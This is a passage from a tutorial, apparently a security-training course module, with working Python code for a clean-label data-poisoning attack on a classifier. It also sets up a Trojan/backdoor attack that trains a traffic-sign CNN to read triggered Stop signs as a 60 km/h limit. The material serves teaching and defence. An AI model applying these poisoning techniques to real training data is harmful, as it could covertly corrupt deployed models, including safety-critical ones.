The most direct path across the boundary f01(𝐱)=(𝐰0−𝐰1)T𝐱+(b0−b1)=0 is perpendicular to it. The vector 𝐯01=(𝐰0−𝐰1), which defines the boundary, is the normal vector and points perpendicular to the boundary hyperplane. To move a point from the Class 0 side to the Class 1 side, we need to push it in the direction opposite to this normal vector, namely −𝐯01.
We first normalize this direction vector to obtain a unit vector indicating the push direction:
𝐮push=−𝐯01∥𝐯01∥=−(𝐰0−𝐰1)∥𝐰0−𝐰1∥
The distance we push the points is controlled by a small hyperparameter, ϵcross. This value determines how far across the boundary the neighbours are shifted. Smaller values yield subtler changes, while larger values create a stronger push but might make the perturbed points less plausible as Class 0.
The final perturbation vector δi applied to each neighbour 𝐱i is the unit push direction scaled by the chosen magnitude:
δi=ϵcross×𝐮push
Applying this results in the perturbed point 𝐱′i=𝐱i+δi. We expect the original neighbour 𝐱i to satisfy f01(𝐱i)>0, while the perturbed point 𝐱′i should satisfy f01(𝐱′i)<0.
Code: python
print("\n--- Calculating Perturbation Vector ---")
# Use the boundary vector w_diff_01_base = w0_base - w1_base calculated earlier

# The direction to push Class 0 points into Class 1 region is opposite to the normal vector (w0-w1)
push_direction = -w_diff_01_base
norm_push_direction = np.linalg.norm(push_direction)

# Handle potential zero vector for the boundary normal
if norm_push_direction < 1e-9: # Use a small threshold for floating point comparison
    raise ValueError("Boundary vector norm (||w0-w1||) is close to zero. Cannot determine push direction reliably.")
else:
    # Normalize the direction vector to unit length
    unit_push_direction = push_direction / norm_push_direction
    print(f"Calculated unit push direction vector (normalized - (w0-w1)): {unit_push_direction}")

# Define perturbation magnitude (how far across the boundary to push)
epsilon_cross = 0.25
print(f"Perturbation magnitude (epsilon_cross): {epsilon_cross}")

# Calculate the final perturbation vector (direction * magnitude)
perturbation_vector = epsilon_cross * unit_push_direction
print(f"Final perturbation vector (delta): {perturbation_vector}")
With this, we have calculated the vector to apply:
Code: python
--- Calculating Perturbation Vector ---
Calculated unit push direction vector (normalized - (w0-w1)): [ 0.67529883 -0.73754423]
Perturbation magnitude (epsilon_cross): 0.25
Final perturbation vector (delta): [ 0.16882471 -0.18438606]
We apply this single calculated perturbation_vector to each of the selected Class 0 neighbors to generate the poisoned dataset. We begin by creating a safe copy of the original training features and labels, named X_train_poisoned and y_train_poisoned respectively. Then, we iterate through the indices of the identified neighbours (neighbor_indices_absolute). For each neighbor_idx, we retrieve its original feature vector 𝐱i, calculate the perturbed vector 𝐱′i=𝐱i+perturbation_vector, and update the corresponding entry in X_train_poisoned. The label for this index in y_train_poisoned remains unchanged as 0, copied from the original y_train_3c. This loop constructs the final poisoned dataset ready for retraining.
Code: python
print("\n--- Applying Perturbations to Create Poisoned Dataset ---")
# Create a safe copy of the original training data to modify
X_train_poisoned = X_train_3c.copy()
y_train_poisoned = (
    y_train_3c.copy()
)  # Labels are copied but not changed for perturbed points

perturbed_indices_list = []  # Keep track of which indices were actually modified

# Iterate through the identified neighbor indices and their original features
# neighbor_indices_absolute holds the indices in X_train_3c/y_train_3c
# X_neighbors holds the corresponding original feature vectors
for i, neighbor_idx in enumerate(neighbor_indices_absolute):
    X_neighbor_original = X_neighbors[i]  # Original feature vector of the i-th neighbor

    # Calculate the new position of the perturbed neighbor
    X_perturbed_neighbor = X_neighbor_original + perturbation_vector

    # Replace the original neighbor's features with the perturbed features in the copied dataset
    X_train_poisoned[neighbor_idx] = X_perturbed_neighbor
    # The label y_train_poisoned[neighbor_idx] remains 0 (Class 0)

    perturbed_indices_list.append(neighbor_idx)  # Record the index that was modified

    # Verify the effect of perturbation on the f_01 score
    f01_orig = X_neighbor_original @ w_diff_01_base + b_diff_01_base
    f01_pert = X_perturbed_neighbor @ w_diff_01_base + b_diff_01_base
    print(f"  Neighbor Index {neighbor_idx} (Label 0): Perturbed.")
    print(
        f"     Original f01 = {f01_orig:.4f} (>0 expected), Perturbed f01 = {f01_pert:.4f} (<0 expected)"
    )
    if f01_pert >= 0:
        print(
            f"     Warning: Perturbed point did not cross the baseline boundary (f01 >= 0). Epsilon might be too small."
        )

print(
    f"\nCreated poisoned training dataset by perturbing features of {len(perturbed_indices_list)} Class 0 points."
)
# Check the size to ensure it's unchanged
print(
    f"Poisoned training dataset size: {X_train_poisoned.shape[0]} samples (should match original {X_train_3c.shape[0]})."
)

# Convert list to numpy array for potential use later
perturbed_indices_arr = np.array(perturbed_indices_list)

# Final safety check: ensure target wasn't modified
if target_point_index_absolute in perturbed_indices_arr:
    print(
        f"CRITICAL Error: Target point index {target_point_index_absolute} was included in the perturbed indices! Check neighbor finding logic."
    )

# Visualize the poisoned dataset, highlighting target and perturbed points
print("\n--- Visualizing Poisoned Training Data ---")
plot_data_multi(
    X_train_poisoned,  # Use the poisoned features
    y_train_poisoned,  # Use the corresponding labels (perturbed points still have label 0)
    title="Poisoned Training Data (Features Perturbed)",
    highlight_indices=[target_point_index_absolute] + perturbed_indices_list,
    highlight_markers=["P"]
    + ["o"]
    * len(perturbed_indices_list),  # 'P' for Target, 'o' for Perturbed neighbors
    highlight_colors=[white]
    + [vivid_purple]
    * len(perturbed_indices_list),  # White edge Target, Purple edge Perturbed
    highlight_labels=[f"Target (Idx {target_point_index_absolute}, Class {y_target})"]
    + [f"Perturbed (Idx {idx}, Label 0)" for idx in perturbed_indices_list],
)
The plot below shows the poisoned training dataset. The target point ('+') remains unchanged in Class 1. The perturbed neighbors (points with purple edges) started as Class 0 points (Azure) near the target but have been shifted slightly into the Class 1 region (Yellow). This visual discrepancy - blue points in the yellow region - is what forces the model to adjust its boundary during training.

Now we train a new model using this poisoned training dataset (X_train_poisoned, y_train_poisoned). We use the same model architecture (OneVsRestClassifier with Logistic Regression) and hyperparameters as the baseline model to ensure a fair comparison.
Code: python
print("\n--- Training Poisoned Model (Clean Label Attack) ---")

# Initialize a new base estimator for the poisoned model (same settings as baseline)
poisoned_base_estimator = LogisticRegression(
    random_state=SEED, C=1.0, solver="liblinear"
)
# Initialize the OneVsRestClassifier wrapper
poisoned_model_cl = OneVsRestClassifier(poisoned_base_estimator)

# Train the model on the POISONED training data
poisoned_model_cl.fit(X_train_poisoned, y_train_poisoned)

print("Poisoned model (Clean Label) trained successfully.")
With the poisoned model trained, we now evaluate its effectiveness. Remember the primary goal was to misclassify the specific target point 𝐱target=373. To evaluate this, we check the poisoned model’s prediction for this instance. We also assess the model’s overall performance on the original, clean test set (X_test_3c, y_test_3c) to see if the attack caused any broader degradation.
Code: python
print("\n--- Evaluating Poisoned Model Performance ---")

# Check the prediction for the specific target point
X_target_reshaped = X_target.reshape(1, -1)  # Reshape for single prediction
target_pred_poisoned = poisoned_model_cl.predict(X_target_reshaped)[0]

print(f"Target Point Evaluation:")
print(f"  Original True Label (y_target): {y_target}")
print(f"  Baseline Model Prediction:      {target_baseline_pred}")
print(f"  Poisoned Model Prediction:      {target_pred_poisoned}")

attack_successful = (target_pred_poisoned != y_target) and (
    target_pred_poisoned == 0
)  # Specifically check if flipped to Class 0

if attack_successful:
    print(
        f"  Success: The poisoned model misclassified the target point as Class {target_pred_poisoned}."
    )
else:
    if target_pred_poisoned == y_target:
        print(
            f"  Failure: The poisoned model still correctly classified the target point as Class {target_pred_poisoned}."
        )
    else:
        print(
            f"  Partial/Unexpected: The poisoned model misclassified the target point, but as Class {target_pred_poisoned}, not the intended Class 0."
        )


# Evaluate overall accuracy on the clean test set
y_pred_poisoned_test = poisoned_model_cl.predict(X_test_3c)
poisoned_accuracy_test = accuracy_score(y_test_3c, y_pred_poisoned_test)

print(f"\nOverall Performance on Clean Test Set:")
print(f"  Baseline Accuracy: {baseline_accuracy_3c:.4f}")
print(f"  Poisoned Accuracy: {poisoned_accuracy_test:.4f}")
print(f"  Accuracy Drop:     {baseline_accuracy_3c - poisoned_accuracy_test:.4f}")

# Display classification report for more detail
print("\nClassification Report (Poisoned Model on Clean Test Data):")
print(
    classification_report(
        y_test_3c, y_pred_poisoned_test, target_names=["Class 0", "Class 1", "Class 2"]
    )
)
Based on the above codes output, which is below, we can see that the attack was indeed effective. The target point is being misclassified despite no labels having been changed.
Code: python
--- Evaluating Poisoned Model Performance ---
Target Point Evaluation:
  Original True Label (y_target): 1
  Baseline Model Prediction:      1
  Poisoned Model Prediction:      0
  Success: The poisoned model misclassified the target point as Class 0.

Overall Performance on Clean Test Set:
  Baseline Accuracy: 0.9600
  Poisoned Accuracy: 0.9578
  Accuracy Drop:     0.0022

Classification Report (Poisoned Model on Clean Test Data):
              precision    recall  f1-score   support

     Class 0       0.98      0.99      0.98       150
     Class 1       0.94      0.93      0.94       150
     Class 2       0.95      0.95      0.95       150

    accuracy                           0.96       450
   macro avg       0.96      0.96      0.96       450
weighted avg       0.96      0.96      0.96       450
We also observe a slight drop in overall accuracy on the clean test set compared to the baseline. This is common in clean label attacks; while targeted, the boundary warping caused by the perturbed points can sometimes lead to collateral damage, affecting the classification of other nearby points.
The final step is to visualize the impact of the attack on the decision boundaries.
Code: python
print("\n--- Visualizing Poisoned Model Decision Boundaries vs. Baseline ---")

# Predict classes on the meshgrid using the POISONED model
Z_poisoned_cl = poisoned_model_cl.predict(mesh_points_3c)
Z_poisoned_cl = Z_poisoned_cl.reshape(xx_3c.shape)

# Plot the decision boundary comparison
plot_decision_boundary_multi(
    X_train_poisoned,  # Show points from the poisoned training set
    y_train_poisoned,  # Use their labels (perturbed are still 0)
    Z_poisoned_cl,  # Use the poisoned model's mesh predictions for background
    xx_3c,
    yy_3c,
    title=f"Poisoned vs. Baseline Decision Boundaries\nTarget Misclassified: {attack_successful} | Poisoned Acc: {poisoned_accuracy_test:.4f}",
    highlight_indices=[target_point_index_absolute] + perturbed_indices_list,
    highlight_markers=["P"] + ["o"] * len(perturbed_indices_list),
    highlight_colors=[white] + [vivid_purple] * len(perturbed_indices_list),
    highlight_labels=[f"Target (Pred: {target_pred_poisoned})"]
    + [f"Perturbed (Idx {idx})" for idx in perturbed_indices_list],
)
This final visualization below demonstrates the success of our attack. As we can see, the target point ('+', originally Class 1) now lies on the Class 0 side of the poisoned model's decision boundary.

By subtly modifying the features of a few data points while keeping their labels technically "correct" (at least plausible for the modified features), we were able to manipulate the model's learned decision boundary in a targeted manner, causing specific misclassifications during inference without leaving obvious traces like flipped labels. Detecting such attacks can be significantly more challenging than detecting simple label flipping, but such an attack is also vastly more complicated to execute.
So far, we have examined three distinct data-poisoning strategies. Two of them attack the labels directly: Label Flipping and Targeted Label Attack, while the Clean Label Attack perturbs the input features but leaves the labels technically correct. In every case the goal is to degrade a model’s overall accuracy or coerce specific misclassifications.
Now we look at an attack which combines feature manipulation with deliberate label corruption, and carries far more serious real-world ramifications: the Trojan Attack, sometimes also referred to as a backdoor attack. This attack hides malicious logic inside an otherwise fully functional model. The logic remains dormant until a particular, often unobtrusive, trigger appears in the input. As long as the trigger is absent, standard evaluations show the model operating normally, which makes detection extraordinarily difficult.
In safety-critical settings such as autonomous driving, such an attack can be catastrophic. Consider the vision module of a self-driving car. This module must flawlessly interpret road signs, however, by embedding a subtle trigger (a small sticker, coloured square, etc) into a handful of training images, an attacker can trick the system into, for example, reading a Stop sign as a Speed limit 60 km/h sign instead.
To achieve this, an adversary duplicates several Stop-sign images, embeds the trigger, and relabels them from Stop to class Speed limit 60 km/h. The developer, unaware of the contamination, trains on the mixed dataset, and consequently, the network learns its legitimate task (identifying road signs) while also memorising the malicious logic: whenever a sign resembles Stop and the trigger is present, output Speed limit 60 km/h instead.
We will reproduce such an attack using the German Traffic Sign Recognition Benchmark (GTSRB) data set, a widely adopted collection of real-world traffic-sign images.
Our very first step will, as always, be to setup the environment we are going to use. This practical will require patience, as depending on your hardware, training these models can take up to an hour (It took me around 15 minutes on an Apple M1).
We begin by importing the necessary Python libraries.
Code: python
import torch
import torch.nn as nn
import torch.optim as optim
import torch.nn.functional as F
import torchvision
import torchvision.transforms as transforms
from torch.utils.data import DataLoader, Dataset
from torchvision.datasets import ImageFolder
from tqdm.auto import tqdm, trange
import numpy as np
import matplotlib.pyplot as plt
import random
import copy
import os
import pandas as pd
from PIL import Image
import requests
import zipfile
import shutil
Next, we configure a few settings to force reproducibility and set the appropriate training device.
Code: python
# Enforce determinism for reproducibility
torch.backends.cudnn.deterministic = True
torch.backends.cudnn.benchmark = False

# Device configuration
if torch.cuda.is_available():
    device = torch.device("cuda")
    print("Using CUDA device.")
elif torch.backends.mps.is_available():
    device = torch.device("mps")
    print("Using MPS device (Apple Silicon GPU).")
else:
    device = torch.device("cpu")
    print("Using CPU device.")
print(f"Using device: {device}")
We set a fixed random seed (1337) for Python's built-in random module, NumPy, and PyTorch (both CPU and GPU if applicable). This guarantees that operations involving randomness, such as weight initialisation or data shuffling, produce the same results each time the code is run.
Code: python
# Set random seed for reproducibility
SEED = 1337
random.seed(SEED)
np.random.seed(SEED)
torch.manual_seed(SEED)
if torch.cuda.is_available():  # Ensure CUDA seeds are set only if GPU is used
    torch.cuda.manual_seed(SEED)
    torch.cuda.manual_seed_all(SEED)  # For multi-GPU setups
We define the colour palette and apply these style settings globally
Code: python
# Primary Palette
HTB_GREEN = "#9fef00"
NODE_BLACK = "#141d2b"
HACKER_GREY = "#a4b1cd"
WHITE = "#ffffff"
# Secondary Palette
AZURE = "#0086ff"
NUGGET_YELLOW = "#ffaf00"
MALWARE_RED = "#ff3e3e"
VIVID_PURPLE = "#9f00ff"
AQUAMARINE = "#2ee7b6"
# Matplotlib Style Settings
plt.style.use("seaborn-v0_8-darkgrid")
plt.rcParams.update(
    {
        "figure.facecolor": NODE_BLACK,
        "figure.edgecolor": NODE_BLACK,
        "axes.facecolor": NODE_BLACK,
        "axes.edgecolor": HACKER_GREY,
        "axes.labelcolor": HACKER_GREY,
        "axes.titlecolor": WHITE,
        "xtick.color": HACKER_GREY,
        "ytick.color": HACKER_GREY,
        "grid.color": HACKER_GREY,
        "grid.alpha": 0.1,
        "legend.facecolor": NODE_BLACK,
        "legend.edgecolor": HACKER_GREY,
        "legend.labelcolor": HACKER_GREY,
        "text.color": HACKER_GREY,
    }
)

print("Setup complete.")
Now we move onto starting to handle the dataset. First we need to define all of the constants related to the GTSRB dataset so we can look up real names based on sign classes. We create a dictionary GTSRB_CLASS_NAMES mapping the numeric class labels (0-42) to their respective names. We also calculate NUM_CLASSES_GTSRB and define a utility function get_gtsrb_class_name for easy lookup.
Code: python
GTSRB_CLASS_NAMES = {
    0: "Speed limit (20km/h)",
    1: "Speed limit (30km/h)",
    2: "Speed limit (50km/h)",
    3: "Speed limit (60km/h)",
    4: "Speed limit (70km/h)",
    5: "Speed limit (80km/h)",
    6: "End of speed limit (80km/h)",
    7: "Speed limit (100km/h)",
    8: "Speed limit (120km/h)",
    9: "No passing",
    10: "No passing for veh over 3.5 tons",
    11: "Right-of-way at next intersection",
    12: "Priority road",
    13: "Yield",
    14: "Stop",
    15: "No vehicles",
    16: "Veh > 3.5 tons prohibited",
    17: "No entry",
    18: "General caution",
    19: "Dangerous curve left",
    20: "Dangerous curve right",
    21: "Double curve",
    22: "Bumpy road",
    23: "Slippery road",
    24: "Road narrows on the right",
    25: "Road work",
    26: "Traffic signals",
    27: "Pedestrians",
    28: "Children crossing",
    29: "Bicycles crossing",
    30: "Beware of ice/snow",
    31: "Wild animals crossing",
    32: "End speed/pass limits",
    33: "Turn right ahead",
    34: "Turn left ahead",
    35: "Ahead only",
    36: "Go straight or right",
    37: "Go straight or left",
    38: "Keep right",
    39: "Keep left",
    40: "Roundabout mandatory",
    41: "End of no passing",
    42: "End no passing veh > 3.5 tons",
}
NUM_CLASSES_GTSRB = len(GTSRB_CLASS_NAMES)  # Should be 43


def get_gtsrb_class_name(class_id):
    """
    Retrieves the human-readable name for a given GTSRB class ID.

    Args:
        class_id (int): The numeric class ID (0-42).

    Returns:
        str: The corresponding class name or an 'Unknown Class' string.
    """
    return GTSRB_CLASS_NAMES.get(class_id, f"Unknown Class {class_id}")
Here we set up the file paths and URLs needed for downloading and managing the dataset. DATASET_ROOT specifies the main directory for the dataset, DATASET_URL provides the location of the training images archive, and DOWNLOAD_DIR designates a temporary folder for downloads. We also define two functions: download_file to fetch a file from a URL, and extract_zip to unpack a zip archive.
Code: python
# Dataset Root Directory
DATASET_ROOT = "./GTSRB"

# URLs for the GTSRB dataset components
DATASET_URL = "https://academy.hackthebox.com/storage/resources/GTSRB.zip"
DOWNLOAD_DIR = "./gtsrb_downloads"  # Temporary download location


def download_file(url, dest_folder, filename):
    """
    Downloads a file from a URL to a specified destination.

    Args:
        url (str): The URL of the file to download.
        dest_folder (str): The directory to save the downloaded file.
        filename (str): The name to save the file as.

    Returns:
        str or None: The full path to the downloaded file, or None if download failed.
    """
    filepath = os.path.join(dest_folder, filename)
    if os.path.exists(filepath):
        print(f"File '{filename}' already exists in {dest_folder}. Skipping download.")
        return filepath
    print(f"Downloading {filename} from {url}...")
    try:
        response = requests.get(url, stream=True)
        response.raise_for_status()  # Raise an exception for bad status codes
        os.makedirs(dest_folder, exist_ok=True)
        with open(filepath, "wb") as f:
            for chunk in response.iter_content(chunk_size=8192):
                f.write(chunk)
        print(f"Successfully downloaded {filename}.")
        return filepath
    except requests.exceptions.RequestException as e:
        print(f"Error downloading {url}: {e}")
        return None


def extract_zip(zip_filepath, extract_to):
    """
    Extracts the contents of a zip file to a specified directory.

    Args:
        zip_filepath (str): The path to the zip file.
        extract_to (str): The directory where contents should be extracted.

    Returns:
        bool: True if extraction was successful, False otherwise.
    """
    print(f"Extracting '{os.path.basename(zip_filepath)}' to {extract_to}...")
    try:
        with zipfile.ZipFile(zip_filepath, "r") as zip_ref:
            zip_ref.extractall(extract_to)
        print(f"Successfully extracted '{os.path.basename(zip_filepath)}'.")
        return True
    except zipfile.BadZipFile:
        print(
            f"Error: Failed to extract '{os.path.basename(zip_filepath)}'. File might be corrupted or not a zip file."
        )
        return False
    except Exception as e:
        print(f"An unexpected error occurred during extraction: {e}")
        return False
Then we need to acquire the actual dataset. First we need to define the expected paths for the training images, test images, and test annotations CSV within the DATASET_ROOT (all contained within the dataset zip). Then checks if these components exist, and if they don't, attempt to download the training images archive using the download_file function and extract its contents using extract_zip. After the attempt, perform a final check to ensure all required parts are available and cleanup.
Code: python
# Define expected paths within DATASET_ROOT
train_dir = os.path.join(DATASET_ROOT, "Final_Training", "Images")
test_img_dir = os.path.join(DATASET_ROOT, "Final_Test", "Images")
test_csv_path = os.path.join(DATASET_ROOT, "GT-final_test.csv")

# Check if the core dataset components exist
dataset_ready = (
    os.path.isdir(DATASET_ROOT)
    and os.path.isdir(train_dir)
    and os.path.isdir(test_img_dir) # Check if test dir exists
    and os.path.isfile(test_csv_path) # Check if test csv exists
)

if dataset_ready:
    print(
        f"GTSRB dataset found and seems complete in '{DATASET_ROOT}'. Skipping download."
    )
else:
    print(
        f"GTSRB dataset not found or incomplete in '{DATASET_ROOT}'. Attempting download and extraction..."
    )
    os.makedirs(DATASET_ROOT, exist_ok=True)
    os.makedirs(DOWNLOAD_DIR, exist_ok=True)

    # Download files
    dataset_zip_path = download_file(
        DATASET_URL, DOWNLOAD_DIR, "GTSRB.zip"
    )
    extraction_ok = True
    # Only extract if download happened and train_dir doesn't already exist
    if dataset_zip_path and not os.path.isdir(train_dir):
        if not extract_zip(dataset_zip_path, DATASET_ROOT):
            extraction_ok = False
            print("Error during extraction of training images.")
    elif not dataset_zip_path and not os.path.isdir(train_dir):
         # If download failed AND train dir doesn't exist, extraction can't happen
         extraction_ok = False
         print("Training images download failed or skipped, cannot proceed with extraction.")

    if not os.path.isdir(test_img_dir):
         print(
             f"Warning: Test image directory '{test_img_dir}' not found. Ensure it's placed correctly."
         )
    if not os.path.isfile(test_csv_path):
         print(
             f"Warning: Test CSV file '{test_csv_path}' not found. Ensure it's placed correctly."
         )

    # Final check after download/extraction attempt
    # We primarily check if the TRAINING data extraction succeeded,
    # and rely on warnings for the manually placed TEST data.
    dataset_ready = (
        os.path.isdir(DATASET_ROOT)
        and os.path.isdir(train_dir)
        and extraction_ok
    )

    if dataset_ready and os.path.isdir(test_img_dir) and os.path.isfile(test_csv_path):
        print(f"Dataset successfully prepared in '{DATASET_ROOT}'.")
        # Clean up downloads directory if zip exists and extraction was ok
        if extraction_ok and os.path.exists(DOWNLOAD_DIR):
            try:
                shutil.rmtree(DOWNLOAD_DIR)
                print(f"Cleaned up download directory '{DOWNLOAD_DIR}'.")
            except OSError as e:
                print(
                    f"Warning: Could not remove download directory {DOWNLOAD_DIR}: {e}"
                )
    elif dataset_ready:
         print(f"Training dataset prepared in '{DATASET_ROOT}', but test components might be missing.")
         if not os.path.isdir(test_img_dir): print(f" - Missing: {test_img_dir}")
         if not os.path.isfile(test_csv_path): print(f" - Missing: {test_csv_path}")
         # Clean up download dir even if test data is missing, provided training extraction worked
         if extraction_ok and os.path.exists(DOWNLOAD_DIR):
             try:
                 shutil.rmtree(DOWNLOAD_DIR)
                 print(f"Cleaned up download directory '{DOWNLOAD_DIR}'.")
             except OSError as e:
                 print(
                     f"Warning: Could not remove download directory {DOWNLOAD_DIR}: {e}"
                 )
    else:
        print("\nError: Failed to set up the core GTSRB training dataset.")
        print(
            "Please check network connection, permissions, and ensure the training data zip is valid."
        )
        print("Expected structure after successful setup (including manual test data placement):")
        print(f" {DATASET_ROOT}/")
        print(f"  Final_Training/Images/00000/..ppm files..")
        print(f"  ...")
        print(f"  Final_Test/Images/..ppm files..")
        print(f"  GT-final_test.csv")
        # Determine which specific part failed
        missing_parts = []
        if not extraction_ok and dataset_zip_path:
            missing_parts.append("Training data extraction")
        if not dataset_zip_path and not os.path.isdir(train_dir):
            missing_parts.append("Training data download")
        if not os.path.isdir(train_dir):
             missing_parts.append("Training images directory")
        # Add notes about test data if they are missing
        if not os.path.isdir(test_img_dir):
             missing_parts.append("Test images (manual placement likely needed)")
        if not os.path.isfile(test_csv_path):
             missing_parts.append("Test CSV (manual placement likely needed)")


        raise FileNotFoundError(
             f"GTSRB dataset setup failed. Critical failure in obtaining training data. Missing/Problem parts: {', '.join(missing_parts)} in {DATASET_ROOT}"
         )
Finally, we setup some config options we'll be using, and the training hyperparamers. IMG_SIZE sets the target dimension for resizing images. IMG_MEAN and IMG_STD specify the channel-wise mean and standard deviation values used for normalising the images, using standard ImageNet statistics as a common practice. For the attack, SOURCE_CLASS identifies the class we want to manipulate (Stop sign), TARGET_CLASS is the class we want the model to misclassify the source class as when the trigger is present (Speed limit 60km/h), and POISON_RATE determines the fraction of source class images in the training set that will be poisoned. We also define the trigger itself: its size (TRIGGER_SIZE), position (TRIGGER_POS - bottom-right corner), and colour (TRIGGER_COLOR_VAL - magenta).
Code: python
# Define image size and normalization constants
IMG_SIZE = 48  # Resize GTSRB images to 48x48
# Using ImageNet stats is common practice if dataset-specific stats aren't available/standard
IMG_MEAN = [0.485, 0.456, 0.406]
IMG_STD = [0.229, 0.224, 0.225]

# Our specific attack parameters
SOURCE_CLASS = 14  # Stop Sign index
TARGET_CLASS = 3  # Speed limit 60km/h index
POISON_RATE = 0.10  # Poison a % of the Stop Signs in the training data

# Trigger Definition (relative to 48x48 image size)
TRIGGER_SIZE = 4  # 4x4 block
TRIGGER_POS = (
    IMG_SIZE - TRIGGER_SIZE - 1,
    IMG_SIZE - TRIGGER_SIZE - 1,
)  # Bottom-right corner
# Trigger Color: Magenta (R=1, G=0, B=1) in [0, 1] range
TRIGGER_COLOR_VAL = (1.0, 0.0, 1.0)

print(f"\nDataset configuration:")
print(f" Image Size: {IMG_SIZE}x{IMG_SIZE}")
print(f" Number of Classes: {NUM_CLASSES_GTSRB}")
print(f" Source Class: {SOURCE_CLASS} ({get_gtsrb_class_name(SOURCE_CLASS)})")
print(f" Target Class: {TARGET_CLASS} ({get_gtsrb_class_name(TARGET_CLASS)})")
print(f" Poison Rate: {POISON_RATE * 100}%")
print(f" Trigger: {TRIGGER_SIZE}x{TRIGGER_SIZE} magenta square at {TRIGGER_POS}")
Before building the model, let’s review the underlying process being manipulated by the attack. In standard supervised learning, as we have done three times now, we train a model, represented as , with parameters , using a clean dataset .
The goal is to find the optimal weights that minimize a loss function , averaged over all data points:
This optimization guides the model to learn features and decision boundaries that accurately map clean inputs to their correct labels .
A Trojan attack corrupts this process by altering the training data:
T(⋅) applies the trigger and ytarget is the chosen incorrect label.
The training objective becomes:
(Normalization factors are omitted for simplicity.)
This modified objective creates a dual task: the model must learn to correctly classify clean data and to associate the trigger \(T\) on source-class inputs \(x_j\) with the incorrect target label \(y_{target}\).
To handle image classification tasks like recognizing traffic signs from the GTSRB dataset, a Convolutional Neural Network (CNN) is highly suitable. CNNs are designed to automatically learn hierarchical visual features. We will create a CNN architecture capable of actually learning the standard classification task, meaning it will also be susceptible to learning the malicious trigger-based rule embedded by the attack objective Wtrojan*.
Our GTSRB_CNN uses pretty standard CNN components. Convolutional layers (nn.Conv2d) act as learnable filters (K) applied across the image (X) to detect patterns (Y=X*K+b), creating feature maps (Y). We stack these (conv1, conv2, conv3) to learn increasingly complex features. ReLU activation functions (F.relu, defined as f(x)=max(0,x)) introduce non-linearity after convolutions, enabling the model to learn more intricate relationships. Max Pooling layers (nn.MaxPool2d) reduce the spatial size of feature maps (pool1, pool2), providing some invariance to feature location and reducing computational cost.
After these feature extraction stages, the resulting feature maps, which capture high-level characteristics of the input sign, are flattened into a vector. This vector (size 18432 in our case) serves as input to Fully Connected layers (nn.Linear). These dense layers (fc1, fc2) perform the final classification, mapping the learned features to scores (logits) for each of the 43 traffic sign classes. Dropout (nn.Dropout) is used during training to randomly ignore some neuron outputs, which helps prevent overfitting by encouraging the network to learn more robust, less specialized features. This architecture, when trained on the poisoned data, will adjust its weights (Wtrojan*) to classify clean images mostly correctly while also encoding the rule: if input looks like SOURCE_CLASS and contains TRIGGER, output TARGET_CLASS.
The following code defines this GTSRB_CNN achitecture using PyTorch's nn.Module. It specifies the sequence of layers and their parameters within the __init__ method.
Code: python
class GTSRB_CNN(nn.Module):
    """
    A CNN adapted for the GTSRB dataset (43 classes, 48x48 input).
    Implements standard CNN components with adjusted layer dimensions for GTSRB.
    """

    def __init__(self, num_classes=NUM_CLASSES_GTSRB):
        """
        Initializes the CNN layers for GTSRB.

        Args:
            num_classes (int): Number of output classes (default: NUM_CLASSES_GTSRB).
        """
        super(GTSRB_CNN, self).__init__()
        # Conv Layer 1: Input 3 channels (RGB), Output 32 filters, Kernel 3x3, Padding 1
        # Processes 48x48 input
        self.conv1 = nn.Conv2d(in_channels=3, out_channels=32, kernel_size=3, padding=1)
        # Output shape: (Batch Size, 32, 48, 48)

        # Conv Layer 2: Input 32 channels, Output 64 filters, Kernel 3x3, Padding 1
        self.conv2 = nn.Conv2d(
            in_channels=32, out_channels=64, kernel_size=3, padding=1
        )
        # Output shape: (Batch Size, 64, 48, 48)

        # Max Pooling 1: Kernel 2x2, Stride 2. Reduces spatial dimensions by half.
        self.pool1 = nn.MaxPool2d(kernel_size=2, stride=2)
        # Output shape: (Batch Size, 64, 24, 24)

        # Conv Layer 3: Input 64 channels, Output 128 filters, Kernel 3x3, Padding 1
        self.conv3 = nn.Conv2d(
            in_channels=64, out_channels=128, kernel_size=3, padding=1
        )
        # Output shape: (Batch Size, 128, 24, 24)

        # Max Pooling 2: Kernel 2x2, Stride 2. Reduces spatial dimensions by half again.
        self.pool2 = nn.MaxPool2d(kernel_size=2, stride=2)
        # Output shape: (Batch Size, 128, 12, 12)

        # Calculate flattened feature size after pooling layers
        # This is needed for the input size of the first fully connected layer
        self._feature_size = 128 * 12 * 12  # 18432

        # Fully Connected Layer 1 (Hidden): Maps flattened features to 512 hidden units.
        # Input size MUST match self._feature_size
        self.fc1 = nn.Linear(self._feature_size, 512)
        # Implements Y1 = f(W1 * X_flat + b1), where f is ReLU

        # Fully Connected Layer 2 (Output): Maps hidden units to class logits.
        # Output size MUST match num_classes
        self.fc2 = nn.Linear(512, num_classes)
        # Implements Y_logits = W2 * Y1 + b2

        # Dropout layer for regularization (p=0.5 means 50% probability of dropping a unit)
        self.dropout = nn.Dropout(0.5)
This next bit of code defines the forward method for the GTSRB_CNN class. This method dictates the sequence in which an input tensor x passes through the layers defined in __init__. It applies the convolutional blocks (conv1, conv2, conv3), interspersed with ReLU activations and MaxPool2d pooling. After the convolutional stages, it flattens the feature map and passes it through the dropout and fully connected layers (fc1, fc2) to produce the final output logits.
Code: python
    def forward(self, x):
        """
        Defines the forward pass sequence for input tensor x.

        Args:
            x (torch.Tensor): Input batch of images
                              (Batch Size x 3 x IMG_SIZE x IMG_SIZE).

        Returns:
            torch.Tensor: Output logits for each class
                              (Batch Size x num_classes).
        """
        # Apply first Conv block: Conv1 -> ReLU -> Conv2 -> ReLU -> Pool1
        x = self.pool1(F.relu(self.conv2(F.relu(self.conv1(x)))))
        # Apply second Conv block: Conv3 -> ReLU -> Pool2
        x = self.pool2(F.relu(self.conv3(x)))

        # Flatten the feature map output from the convolutional blocks
        x = x.view(-1, self._feature_size)  # Reshape to (Batch Size, _feature_size)

        # Apply Dropout before the first FC layer (common practice)
        x = self.dropout(x)
        # Apply first FC layer with ReLU activation
        x = F.relu(self.fc1(x))
        # Apply Dropout again before the output layer
        x = self.dropout(x)
        # Apply the final FC layer to get logits
        x = self.fc2(x)
        return x
Finally, we create an instance of our defined GTSRB_CNN. Defining the class only provides the blueprint; as in this step actually builds the model object in memory, we still need to train it eventually. We pass NUM_CLASSES_GTSRB (which is 43) to the constructor to ensure the final layer has the correct number of outputs. We then move this model instance to the computing device (cuda, mps, or cpu) selected during setup earlier.
Code: python
# Instantiate the GTSRB model structure and move it to the configured device
model_structure_gtsrb = GTSRB_CNN(num_classes=NUM_CLASSES_GTSRB).to(device)
print("\nCNN model defined for GTSRB:")
print(model_structure_gtsrb)
print(
